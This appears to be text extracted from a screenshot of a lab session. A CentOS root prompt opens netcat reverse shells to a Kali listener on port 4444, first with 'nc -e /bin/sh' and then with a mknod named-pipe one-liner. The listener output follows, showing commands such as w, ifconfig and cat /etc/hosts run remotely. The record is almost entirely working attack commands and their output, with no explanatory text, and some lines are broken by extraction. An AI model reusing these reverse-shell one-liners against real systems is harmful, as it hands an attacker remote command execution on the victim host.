 [root@Security ~ 16:49]# nc -e /bin/sh 192.168.200.252 4444
root@kali:~# nc -lvvp 4444
root@kali:~# nc -lvvp 4444
listening on [any] 4444 ...
192.168.200.200: inverse host lookup failed: Unknown host
connect to [192.168.200.252] from (UNKNOWN) [192.168.200.200] 45963
w
16:50:25 up 2 days, 22:07,  1 user,  load average: 0.00, 0.01, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
root     pts/0    172.16.103.253   16:17    9.00s  0.35s  0.00s w
ifconfig
eno16777984: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.200.200  netmask 255.255.255.0  broadcast 192.1
68.200.255
inet6 fe80::20c:29ff:fe3a:77f2  prefixlen 64  scopeid 0x20<l
ink>
[root@Security ~ 16:53]# mknod /tmp/backpipe p && /bin/sh 0</tmp/back
pipe | nc 192.168.200.252 4444 1>/tmp/backpipe
cat: /etc/host: 没有那个文件或目录
sent 11, rcvd 1100
root@kali:~#
root@kali:~# nc -lvvp 4444
listening on [any] 4444 ...
192.168.200.200: inverse host lookup failed: Unknown host
connect to [192.168.200.252] from (UNKNOWN) [192.168.200.200] 45964
w
16:54:19 up 2 days, 22:11,  1 user,  load average: 0.00, 0.01, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
root     pts/0    172.16.103.253   16:17    3.00s  0.37s  0.00s w
cat /etc/host
cat /etc/hosts
127.0.0.1 Centos
::1         localhost localhost.localdomain localhost6 localhost6.lo
caldomain6
ifconfig
eno16777984: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500